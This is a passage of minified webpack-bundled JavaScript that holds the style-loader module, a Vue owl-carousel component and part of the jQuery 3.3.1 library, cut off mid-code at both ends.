u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,l):[l]}return{exports:e,options:c}}n.d(t,"a",function(){return r})},Myzb:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.owl-carousel {\n\toverflow: hidden;\n}\n",""])},NkIq:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.owl-carousel {\n  overflow: hidden;\n}\n",""])},Psj3:function(e,t,n){var r=n("Myzb");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},Z9j0:function(e,t,n){"use strict";var r=n("gq0I");n.n(r).a},"aET+":function(e,t,n){var r,i,o={},s=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=r.apply(this,arguments)),i}),a=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var r=function(e,t){return t?t.querySelector(e):document.querySelector(e)}.call(this,e,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}}(),l=null,c=0,u=[],d=n("9tPo");function h(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=o[r.id];if(i){i.refs++;for(var s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(y(r.parts[s],t))}else{var a=[];for(s=0;s<r.parts.length;s++)a.push(y(r.parts[s],t));o[r.id]={id:r.id,refs:1,parts:a}}}}function f(e,t){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],s=t.base?o[0]+t.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function p(e,t){var n=a(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=u[u.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),u.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=_typeof(e.insertAt)||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=a(e.insertAt.before,n);n.insertBefore(t,i)}}function v(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=u.indexOf(e);t>=0&&u.splice(t,1)}function m(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var r=n.nc;r&&(e.attrs.nonce=r)}return g(t,e.attrs),p(e,t),t}function g(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function y(e,t){var n,r,i,o;if(t.transform&&e.css){if(!(o="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=o}if(t.singleton){var s=c++;n=l||(l=m(t)),r=b.bind(null,n,s,!1),i=b.bind(null,n,s,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",g(t,e.attrs),p(e,t),t}(t),r=function(e,t,n){var r=n.css,i=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&i;(t.convertToAbsoluteUrls||o)&&(r=d(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}.bind(null,n,t),i=function(){v(n),n.href&&URL.revokeObjectURL(n.href)}):(n=m(t),r=function(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,n),i=function(){v(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=("undefined"==typeof document?"undefined":_typeof(document)))throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==_typeof(t.attrs)?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=s()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=f(e,t);return h(n,t),function(e){for(var r=[],i=0;i<n.length;i++){var s=n[i];(a=o[s.id]).refs--,r.push(a)}for(e&&h(f(e,t),t),i=0;i<r.length;i++){var a;if(0===(a=r[i]).refs){for(var l=0;l<a.parts.length;l++)a.parts[l]();delete o[a.id]}}}};var _,w=(_=[],function(e,t){return _[e]=t,_.filter(Boolean).join("\n")});function b(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=w(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}},fscn:function(e,t,n){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return e[r].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){var r=n(1)(n(2),n(15),null,null);e.exports=r.exports},function(e,t){e.exports=function(e,t,n,r){var i,o=e=e||{},s=_typeof(e.default);"object"!==s&&"function"!==s||(i=e,o=e.default);var a="function"==typeof o?o.options:o;if(t&&(a.render=t.render,a.staticRenderFns=t.staticRenderFns),n&&(a._scopeId=n),r){var l=Object.create(a.computed||null);Object.keys(r).forEach(function(e){var t=r[e];l[e]=function(){return t}}),a.computed=l}return{esModule:i,exports:o,options:a}}},function(e,t,n){(function(e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(4),n(11),n(13);var r=function(e){return e&&e.__esModule?e:{default:e}}(n(14));t.default={name:"VOwlCarousel",props:{items:{type:Number,default:3},margin:{type:Number,default:0},loop:{type:Boolean,default:!1},center:{type:Boolean,default:!1},mouseDrag:{type:Boolean,default:!0},touchDrag:{type:Boolean,default:!0},pullDrag:{type:Boolean,default:!0},freeDrag:{type:Boolean,default:!1},stagePadding:{type:Number,default:0},merge:{type:Boolean,default:!1},mergeFit:{type:Boolean,default:!1},autoWidth:{type:Boolean,default:!1},startPosition:{type:Number,default:0},uRLhashListener:{type:Boolean,default:!1},nav:{type:Boolean,default:!0},rewind:{type:Boolean,default:!0},navText:{type:Array,default:function(){return["next","prev"]}},navElement:{type:String,default:"div"},slideBy:{type:[Number,String],default:1},slideTransition:{type:String,default:""},dots:{type:Boolean,default:!0},dotsEach:{type:[Number,Boolean],default:!1},dotsData:{type:Boolean,default:!1},lazyLoad:{type:Boolean,default:!1},lazyLoadEager:{type:Number,default:0},autoplay:{type:Boolean,default:!1},autoplaySpeed:{type:Boolean,default:!1},autoplayTimeout:{type:Number,default:5e3},autoplayHoverPause:{type:Boolean,default:!1},smartSpeed:{type:Number,default:250},fluidSpeed:{type:[Number,Boolean],default:!1},navSpeed:{type:[Number,Boolean],default:!1},dragEndSpeed:{type:[Number,Boolean],default:!1},callbacks:{type:Boolean,default:!0},responsive:{type:Object,default:function(){}},responsiveRefreshRate:{type:Number,default:200},video:{type:Boolean,default:!1},videoHeight:{type:[Number,Boolean],default:!1},videoWidth:{type:[Number,Boolean],default:!1},animateOut:{type:[String,Boolean],default:!1},animateIn:{type:[String,Boolean],default:!1},fallbackEasing:{type:String,default:"swing"},info:{type:Function,default:function(){}},itemElement:{type:String,default:"div"},stageElement:{type:String,default:"div"},navContainer:{type:[String,Boolean],default:!1},dotsContainer:{type:[String,Boolean],default:!1},checkVisible:{type:Boolean,default:!0}},data:function(){return{showPrev:!1,showNext:!0,prevHandler:"carousel_prev_"+this.generateUniqueId(),elementHandle:"carousel_"+this.generateUniqueId(),nextHandler:"carousel_next_"+this.generateUniqueId()}},mounted:function(){var t=this,n=e("#"+this.elementHandle).owlCarousel({items:this.items,margin:this.margin,loop:this.loop,center:this.center,mouseDrag:this.mouseDrag,touchDrag:this.touchDrag,pullDrag:this.pullDrag,freeDrag:this.freeDrag,stagePadding:this.stagePadding,merge:this.merge,mergeFit:this.mergeFit,autoWidth:this.autoWidth,startPosition:this.startPosition,uRLhashListener:this.uRLhashListener,nav:this.nav,rewind:this.rewind,navText:this.navText,navElement:this.navElement,slideBy:this.slideBy,slideTransition:this.slideTransition,dots:this.dots,dotsEach:this.dotsEach,dotsData:this.dotsData,lazyLoad:this.lazyLoad,lazyLoadEager:this.lazyLoadEager,autoplay:this.autoplay,autoplaySpeed:this.autoplaySpeed,autoplayTimeout:this.autoplayTimeout,autoplayHoverPause:this.autoplayHoverPause,smartSpeed:this.smartSpeed,fluidSpeed:this.fluidSpeed,navSpeed:this.navSpeed,dragEndSpeed:this.dragEndSpeed,callbacks:this.callbacks,responsive:this.responsive,responsiveRefreshRate:this.responsiveRefreshRate,video:this.video,videoHeight:this.videoHeight,videoWidth:this.videoWidth,animateOut:this.animateOut,animateIn:this.animateIn,fallbackEasing:this.fallbackEasing,info:this.info,itemElement:this.itemElement,stageElement:this.stageElement,navContainer:this.navContainer,dotsContainer:this.dotsContainer,checkVisible:this.checkVisible});e("#"+this.prevHandler).click(function(){n.trigger("prev.owl.carousel")}),e("#"+this.nextHandler).click(function(){n.trigger("next.owl.carousel")}),r.default.forEach(function(e){n.on(e+".owl.carousel",function(n){t.$emit(e,n)})}),this.loop||n.on("changed.owl.carousel",function(e){0===e.item.index?(t.showPrev=!1,t.showNext=!0):Math.floor(e.item.index+e.page.size)===e.item.count?(t.showPrev=!0,t.showNext=!1):(t.showPrev=!0,t.showNext=!0)})},methods:{generateUniqueId:function(){return Math.random().toString(36).substring(2,15)}}}}).call(t,n(3))},function(e,t,n){var r;!function(t,n){"use strict";"object"==_typeof(e)&&"object"==_typeof(e.exports)?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,i){"use strict";function o(e,t,n){var r,i=(t=t||ne).createElement("script");if(i.text=e,n)for(r in me)n[r]&&(i[r]=n[r]);t.head.appendChild(i).parentNode.removeChild(i)}function s(e){return null==e?e+"":"object"==_typeof(e)||"function"==typeof e?le[ce.call(e)]||"object":_typeof(e)}function a(e){var t=!!e&&"length"in e&&e.length,n=s(e);return!pe(e)&&!ve(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function c(e,t,n){return pe(t)?ge.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?ge.grep(e,function(e){return e===t!==n}):"string"!=typeof t?ge.grep(e,function(e){return ae.call(t,e)>-1!==n}):ge.filter(t,e,n)}function u(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function d(e){return e}function h(e){throw e}function f(e,t,n,r){var i;try{e&&pe(i=e.promise)?i.call(e).done(t).fail(n):e&&pe(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}function p(){ne.removeEventListener("DOMContentLoaded",p),n.removeEventListener("load",p),ge.ready()}function v(e,t){return t.toUpperCase()}function m(e){return e.replace(je,"ms-").replace(De,v)}function g(){this.expando=ge.expando+g.uid++}function y(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Re,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Pe.test(e)?JSON.parse(e):e)}(n)}catch(e){}Me.set(e,t,n)}else n=void 0;return n}function _(e,t,n,r){var i,o,s=20,a=r?function(){return r.cur()}:function(){return ge.css(e,t,"")},l=a(),c=n&&n[3]||(ge.cssNumber[t]?"":"px"),u=(ge.cssNumber[t]||"px"!==c&&+l)&&Be.exec(ge.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;s--;)ge.style(e,t,u+c),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),u/=o;u*=2,ge.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=u,r.end=i)),i}function w(e){var t,n=e.ownerDocument,r=e.nodeName,i=We[r];return i||(t=n.body.appendChild(n.createElement(r)),i=ge.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),We[r]=i,i)}function b(e,t){for(var n,r,i=[],o=0,s=e.length;o<s;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=Ie.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&He(r)&&(i[o]=w(r))):"none"!==n&&(i[o]="none",Ie.set(r,"display",n)));for(o=0;o<s;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}function x(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&l(e,t)?ge.merge([e],n):n}function C(e,t){for(var n=0,r=e.length;n<r;n++)Ie.set(e[n],"globalEval",!t||Ie.get(t[n],"globalEval"))}function k(e,t,n,r,i){for(var o,a,l,c,u,d,h=t.createDocumentFragment(),f=[],p=0,v=e.length;p<v;p++)if((o=e[p])||0===o)if("object"===s(o))ge.merge(f,o.nodeType?[o]:o);else if(Ge.test(o)){for(a=a||h.appendChild(t.createElement("div")),l=(Ue.exec(o)||["",""])[1].toLowerCase(),c=Ze[l]||Ze._default,a.innerHTML=c[1]+ge.htmlPrefilter(o)+c[2],d=c[0];d--;)a=a.lastChild;ge.merge(f,a.childNodes),(a=h.firstChild).textContent=""}else f.push(t.createTextNode(o));for(h.textContent="",p=0;o=f[p++];)if(r&&ge.inArray(o,r)>-1)i&&i.push(o);else if(u=ge.contains(o.ownerDocument,o),a=x(h.appendChild(o),"script"),u&&C(a),n)for(d=0;o=a[d++];)Xe.test(o.type||"")&&n.push(o);return h}function S(){return!0}function E(){return!1}function A(){try{return ne.activeElement}catch(e){}}function T(e,t,n,r,i,o){var s,a;if("object"==_typeof(t)){for(a in"string"!=typeof n&&(r=r||n,n=void 0),t)T(e,a,n,r,t[a],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=E;else if(!i)return e;return 1===o&&(s=i,(i=function(e){return ge().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=ge.guid++)),e.each(function(){ge.event.add(this,t,i,r,n)})}function $(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&ge(e).children("tbody")[0]||e}function L(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function O(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function j(e,t){var n,r,i,o,s,a,l,c;if(1===t.nodeType){if(Ie.hasData(e)&&(o=Ie.access(e),s=Ie.set(t,o),c=o.events))for(i in delete s.handle,s.events={},c)for(n=0,r=c[i].length;n<r;n++)ge.event.add(t,i,c[i][n]);Me.hasData(e)&&(a=Me.access(e),l=ge.extend({},a),Me.set(t,l))}}function D(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Ve.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function N(e,t,n,r){t=oe.apply([],t);var i,s,a,l,c,u,d=0,h=e.length,f=h-1,p=t[0],v=pe(p);if(v||h>1&&"string"==typeof p&&!fe.checkClone&&nt.test(p))return e.each(function(i){var o=e.eq(i);v&&(t[0]=p.call(this,i,o.html())),N(o,t,n,r)});if(h&&(s=(i=k(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=s),s||r)){for(l=(a=ge.map(x(i,"script"),L)).length;d<h;d++)c=i,d!==f&&(c=ge.clone(c,!0,!0),l&&ge.merge(a,x(c,"script"))),n.call(e[d],c,d);if(l)for(u=a[a.length-1].ownerDocument,ge.map(a,O),d=0;d<l;d++)c=a[d],Xe.test(c.type||"")&&!Ie.access(c,"globalEval")&&ge.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?ge._evalUrl&&ge._evalUrl(c.src):o(c.textContent.replace(rt,""),u,c))}return e}function I(e,t,n){for(var r,i=t?ge.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ge.cleanData(x(r)),r.parentNode&&(n&&ge.contains(r.ownerDocument,r)&&C(x(r,"script")),r.parentNode.removeChild(r));return e}function M(e,t,n){var r,i,o,s,a=e.style;return(n=n||ot(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||ge.contains(e.ownerDocument,e)||(s=ge.style(e,t)),!fe.pixelBoxStyles()&&it.test(s)&&st.test(t)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function P(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function R(e){var t=ge.cssProps[e];return t||(t=ge.cssProps[e]=function(e){if(e in ht)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=dt.length;n--;)if((e=dt[n]+t)in ht)return e}(e)||e),t}function q(e,t,n){var r=Be.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function B(e,t,n,r,i,o){var s="width"===t?1:0,a=0,l=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=ge.css(e,n+ze[s],!0,i)),r?("content"===n&&(l-=ge.css(e,"padding"+ze[s],!0,i)),"margin"!==n&&(l-=ge.css(e,"border"+ze[s]+"Width",!0,i))):(l+=ge.css(e,"padding"+ze[s],!0,i),"padding"!==n?l+=ge.css(e,"border"+ze[s]+"Width",!0,i):a+=ge.css(e,"border"+ze[s]+"Width",!0,i));return!r&&o>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-a-.5))),l}function z(e,t,n){var r=ot(e),i=M(e,t,r),o="border-box"===ge.css(e,"boxSizing",!1,r),s=o;if(it.test(i)){if(!n)return i;i="auto"}return s=s&&(fe.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===ge.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],s=!0),(i=parseFloat(i)||0)+B(e,t,n||(o?"border":"content"),s,r,i)+"px"}function H(e,t,n,r,i){return new H.prototype.init(e,t,n,r,i)}function F(){pt&&(!1===ne.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(F):n.setTimeout(F,ge.fx.interval),ge.fx.tick())}function W(){return n.setTimeout(function(){ft=void 0}),ft=Date.now()}function V(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ze[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function U(e,t,n){for(var r,i=(X.tweeners[t]||[]).concat(X.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function X(e,t,n){var r,i,o=0,s=X.prefilters.length,a=ge.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var t=ft||W(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),o=0,s=c.tweens.length;o<s;o++)c.tweens[o].run(r);return a.notifyWith(e,[c,r,n]),r<1&&s?n:(s||a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:ge.extend({},t),opts:ge.extend(!0,{specialEasing:{},easing:ge.easing._default},n),originalProperties:t,originalOptions:n,startTime:ft||W(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ge.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),u=c.props;for(function(e,t){var n,r,i,o,s;for(n in e)if(i=t[r=m(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(s=ge.cssHooks[r])&&"expand"in s)for(n in o=s.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(u,c.opts.specialEasing);o<s;o++)if(r=X.prefilters[o].call(c,e,u,c.opts))return pe(r.stop)&&(ge._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return ge.map(u,U,c),pe(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),ge.fx.timer(ge.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}function Z(e){return(e.match(Te)||[]).join(" ")}function G(e){return e.getAttribute&&e.getAttribute("class")||""}function K(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(Te)||[]}function J(e,t,n,r){var i;if(Array.isArray(t))ge.each(t,function(t,i){n||At.test(e)?r(e,i):J(e+"["+("object"==_typeof(i)&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==s(t))r(e,t);else for(i in t)J(e+"["+i+"]",t[i],n,r)}function Y(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(Te)||[];if(pe(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Q(e,t,n,r){function i(a){var l;return o[a]=!0,ge.each(e[a]||[],function(e,a){var c=a(t,n,r);return"string"!=typeof c||s||o[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),i(c),!1)}),l}var o={},s=e===Rt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function ee(e,t){var n,r,i=ge.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ge.extend(!0,e,r),e}var te=[],ne=n.document,re=Object.getPrototypeOf,ie=te.slice,oe=te.concat,se=te.push,ae=te.indexOf,le={},ce=le.toString,ue=le.hasOwnProperty,de=ue.toString,he=de.call(Object),fe={},pe=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},ve=function(e){return null!=e&&e===e.window},me={type:!0,src:!0,noModule:!0},ge=function e(t,n){return new e.fn.init(t,n)},ye=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;ge.fn=ge.prototype={jquery:"3.3.1",constructor:ge,length:0,toArray:function(){return ie.call(this)},get:function(e){return null==e?ie.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ge.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ge.each(this,e)},map:function(e){return this.pushStack(ge.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(ie.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:se,sort:te.sort,splice:te.splice},ge.extend=ge.fn.extend=function(){var e,t,n,r,i,o,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==_typeof(s)||pe(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],s!==(r=e[t])&&(c&&r&&(ge.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&ge.isPlainObject(n)?n:{},s[t]=ge.extend(c,o,r)):void 0!==r&&(s[t]=r));return s},ge.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==ce.call(e)||(t=re(e))&&(n=ue.call(t,"constructor")&&t.constructor,"function"!=typeof n||de.call(n)!==he))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){o(e)},each:function(e,t){var n,r=0;if(a(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(ye,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(a(Object(e))?ge.merge(n,"string"==typeof e?[e]:e):se.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:ae.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!==s&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,s=[];if(a(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return oe.apply([],s)},guid:1,support:fe}),"function"==typeof Symbol&&(ge.fn[Symbol.iterator]=te[Symbol.iterator]),ge.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){le["[object "+t+"]"]=t.toLowerCase()});var _e=function(e){function t(e,t,n,r){var i,o,s,a,l,c,u,h=t&&t.ownerDocument,p=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==p&&9!==p&&11!==p)return n;if(!r&&((t?t.ownerDocument||t:z)!==D&&j(t),t=t||D,I)){if(11!==p&&(l=ge.exec(e)))if(i=l[1]){if(9===p){if(!(s=t.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(h&&(s=h.getElementById(i))&&q(t,s)&&s.id===i)return n.push(s),n}else{if(l[2])return Y.apply(n,t.getElementsByTagName(e)),n;if((i=l[3])&&x.getElementsByClassName&&t.getElementsByClassName)return Y.apply(n,t.getElementsByClassName(i)),n}if(x.qsa&&!U[e+" "]&&(!M||!M.test(e))){if(1!==p)h=t,u=e;else if("object"!==t.nodeName.toLowerCase()){for((a=t.getAttribute("id"))?a=a.replace(be,xe):t.setAttribute("id",a=B),o=(c=E(e)).length;o--;)c[o]="#"+a+" "+f(c[o]);u=c.join(","),h=ye.test(e)&&d(t.parentNode)||t}if(u)try{return Y.apply(n,h.querySelectorAll(u)),n}catch(e){}finally{a===B&&t.removeAttribute("id")}}}return T(e.replace(ae,"$1"),t,n,r)}function n(){var e=[];return function t(n,r){return e.push(n+" ")>C.cacheLength&&delete t[e.shift()],t[n+" "]=r}}function r(e){return e[B]=!0,e}function i(e){var t=D.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=n.length;r--;)C.attrHandle[n[r]]=t}function s(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function a(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ke(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function u(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function d(e){return e&&void 0!==e.getElementsByTagName&&e}function h(){}function f(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function p(e,t,n){var r=t.dir,i=t.next,o=i||r,s=n&&"parentNode"===o,a=F++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||s)return e(t,n,i);return!1}:function(t,n,l){var c,u,d,h=[H,a];if(l){for(;t=t[r];)if((1===t.nodeType||s)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||s)if(u=(d=t[B]||(t[B]={}))[t.uniqueID]||(d[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=u[o])&&c[0]===H&&c[1]===a)return h[2]=c[2];if(u[o]=h,h[2]=e(t,n,l))return!0}return!1}}function v(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function m(e,n,r){for(var i=0,o=n.length;i<o;i++)t(e,n[i],r);return r}function g(e,t,n,r,i){for(var o,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(o=e[a])&&(n&&!n(o,r,i)||(s.push(o),c&&t.push(a)));return s}function y(e,t,n,i,o,s){return i&&!i[B]&&(i=y(i)),o&&!o[B]&&(o=y(o,s)),r(function(r,s,a,l){var 